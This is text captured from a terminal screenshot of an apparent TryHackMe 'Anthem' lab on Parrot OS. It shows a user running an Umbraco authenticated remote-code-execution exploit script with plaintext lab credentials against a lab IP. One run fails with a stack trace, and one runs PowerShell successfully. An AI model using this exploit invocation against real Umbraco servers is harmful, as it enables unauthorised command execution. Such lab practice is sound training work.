 Applications Places System Menu EN 27 °C Thu Sep 3, 05:52:59
Parrot Terminal
File Edit View Search Terminal Help
-a---- 05/04/2020 11:27 78336 w3wphost.dll
-a---- 05/04/2020 11:27 31744 wbhstipm.dll
-a---- 05/04/2020 11:27 27648 wbhst_pm.dll
-a---- 05/04/2020 11:27 169984 XPath.dll
┌─[mayomacam@parrot]─[~/tryhackme/challange/anthem]
└──╼ $python exploit.py -u sg@anthem.com -p UmbracoIsTheBest! -i 'http://10.10.170.162/' -c pwd
Error parsing the XSLT:System.ComponentModel.Win32Exception (0x80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script4.xml()
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argumentList, XmlWriter wri
ter)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWriter results)
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 parameters)
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌─[mayomacam@parrot]─[~/tryhackme/challange/anthem]
└──╼ $python exploit.py -u sg@anthem.com -p UmbracoIsTheBest! -i 'http://10.10.170.162/' -c powershell.exe -a '-NoProfile -Command pwd'
Path
----
C:\windows\system32\inetsrv
┌─[mayomacam@parrot]─[~/tryhackme/challange/anthem]
└──╼ $
noraj/Umbraco-RCE: U... [exploit] *ans.txt (~/tryhackme/... Parrot Terminal [Parrot Terminal] [Parrot Terminal]